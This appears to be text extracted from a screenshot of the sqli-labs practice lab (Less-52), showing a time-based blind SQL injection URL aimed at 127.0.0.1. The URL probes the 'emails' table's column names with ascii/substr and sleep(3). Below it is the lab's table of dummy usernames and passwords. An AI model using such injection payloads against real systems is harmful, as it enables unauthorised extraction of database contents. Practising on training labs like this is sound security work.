 SQL XSS Encryption Encoding Other
http://127.0.0.1/Less-52/?sort=1 and if(ascii(substr((select column_name from
information_schema.columns where table_name='emails' limit 0,1),1,1))=105,1,sleep(3))
Enable Post data Enable Referrer
Welcome Dhakkan
ID USERNAME PASSWORD
7 batman mob!le
10 admin2 admin2
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword
6 superman genious
9 admin1 admin1
12 dhakkan dumbo
1 Dumb Dumb
4 secure crappy